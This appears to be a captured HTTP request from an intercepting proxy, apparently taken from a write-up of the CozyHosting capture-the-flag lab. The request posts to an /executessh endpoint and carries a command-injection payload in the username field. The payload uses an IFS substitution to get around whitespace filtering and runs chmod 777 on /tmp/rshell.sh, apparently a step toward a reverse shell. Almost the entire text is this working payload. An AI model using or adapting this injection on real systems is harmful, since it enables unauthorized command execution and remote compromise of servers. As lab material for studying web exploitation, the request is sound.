 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=7D370C401F3ECB1E8584883375C6B9EB
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(IFS=_;command='chmod_777_/tmp/rshell.sh';$command)